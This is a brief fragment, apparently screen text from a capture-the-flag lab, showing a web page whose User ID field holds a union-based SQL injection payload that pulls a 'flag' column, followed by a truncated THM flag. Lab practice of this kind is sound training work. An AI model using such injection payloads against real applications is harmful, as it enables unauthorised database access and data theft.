 User Details
User ID: 1 union select 1,flag,3,4 from flag-- -
Username: 1
Posts:
First Post
Second Post
THM{FLAG4